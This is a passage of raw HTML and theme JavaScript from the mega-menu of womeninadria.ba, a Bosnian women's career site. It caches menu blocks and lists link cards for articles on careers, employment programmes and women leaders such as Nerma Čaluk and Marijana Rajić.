Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\">In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
